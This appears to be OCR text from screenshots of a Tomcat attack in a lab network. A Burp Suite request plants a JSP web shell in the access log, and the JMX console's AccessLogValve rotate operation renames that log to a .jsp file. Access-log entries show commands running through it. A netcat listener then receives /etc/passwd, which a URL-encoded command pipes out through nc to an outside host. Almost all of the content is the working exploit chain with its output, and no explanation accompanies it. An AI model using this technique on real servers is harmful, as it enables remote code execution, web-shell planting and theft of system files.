 192.168.5.130:8080/100/formsec.jsp?cmd=sh%20-c%20$@|sh%20.%20echo%20/bin/cat%20/etc/passwd%20|%20nc%20192.168.5.1%...
192.168.5.1 – – [18/Feb/2018:05:55:22 –0800] "GET /100/formsec.jsp?cmd=id HTTP/1.1" 200 526 192.168.5.1 – – [18/Feb/2018:05:56:16 –0800] "GET
/formsec? HTTP/1.1" 404 1008 192.168.5.1 – – [18/Feb/2018:05:56:16 –0800] "GET /formsec? HTTP/1.1" 404 1008 192.168.5.1 – –
[18/Feb/2018:05:56:18 –0800] "GET /100/formsec.jsp?cmd=id HTTP/1.1" 200 526 192.168.5. – – [18/Feb/2018:05:56:20 –0800] "GET
/100/formsec.jsp?cmd=id HTTP/1.1" 200 526
Java 监视和管理控制台
窗口(W) 帮助(H)
192.168.5.130:10001
概览 内存 线程 类 VM 概要 MBean
NamingResources
ProtocolHandler
Realm
RequestProcessor
Resource
Server
Service
Servlet
StringCache
ThreadPool
Valve
StandardEngineValve
localhost
/
/100
/debug
/docs
/examples
/host-manager
/manager
AccessLogValve
属性
操作
rotate
rotate
通知
ErrorReportValve
StandardHostValve
操作调用
boolean rotate ( newFileName s/100/formsec.jsp )
MBeanOperation
名称
操作:
名称
说明
影响
ReturnType
参数-0:
名称
说明
类型
描述符
名称
1. urahara@UraharadeMacBook-Pro: ~ (zsh)
➔ nc -lvv 9999
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
Burp Suite Professional v1.7.26 - T
Burp Intruder Repeater Window Help
Comparer Extender Project options
Target Proxy Spider
1 × 2 × ...
Go Cancel < >
Target: http://192.168.5.130:8080
Request
Raw Params Headers Hex
GET
/formsec?<%Runtime.getRuntime().exec(request.getPar
ameter("cmd"));%> HTTP/1.1
Host: 192.168.5.130:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_13_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/64.0.3282.167 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 1008
Date: Sun, 18 Feb 2018 13:56:16 GMT
Connection: close
<!DOCTYPE html><html><head><title>Apache
Tomcat/8.0.36 - Error report</title><style
type="text/css">H1
{font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;
background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;